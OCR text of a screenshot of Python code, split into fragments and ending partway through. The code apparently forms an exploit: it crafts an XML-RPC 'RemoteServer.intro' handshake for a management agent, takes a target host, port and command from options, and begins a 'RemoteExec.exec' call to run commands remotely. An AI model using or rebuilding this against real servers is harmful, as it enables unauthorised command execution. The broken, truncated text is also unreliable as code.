
return
intro 
=
"""<?xml version="1.0" 
encoding="UTF-8"?><methodCall>
<methodName>RemoteServer.intro</methodName>
<params><param><value>2016-1-14-18-10-
30-3920958</value></param><param>
<value>7</value></param><param>
<value>0;0;21;AArverManagement_XXX_XXX:XXXXX
</value></param><param>
<value>8.6.01.66</value></param>
</params></methodCall>"""
options 
=
 optParser
(
)
rexec 
=
 options
.
command

PORT 
=
 options
.
port

HOST 
=
 options
.
host

rexec 
=
"""<?xml version="1.0" 
encoding="UTF-8"?><methodCall>
<methodName>RemoteExec.exec</methodName>